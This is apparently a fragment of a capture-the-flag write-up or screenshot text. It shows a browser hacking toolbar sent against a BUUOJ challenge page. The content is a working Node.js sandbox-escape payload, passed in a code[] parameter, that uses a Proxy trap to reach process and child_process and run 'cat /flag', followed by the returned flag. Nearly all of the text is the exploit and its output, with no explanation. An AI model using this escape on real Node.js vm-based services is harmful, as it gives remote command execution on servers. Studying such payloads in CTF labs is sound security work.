 Load URL
Split URL
Execute
view-source:http://128ee9e0-589e-4ef9-a92a-03852ba07064.node3.buuoj.cn/run.php?code[]= try{
Buffer.from(new Proxy({}, {
getOwnPropertyDescriptor(){
throw f=>f.constructor("return process")();
}
}));
}catch(e){
e(()=>{}).mainModule.require("child_process").execSync("cat /flag").toString();
}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
1 flag{70eb0092-62ce-4798-96b8-62042e7ba346}
2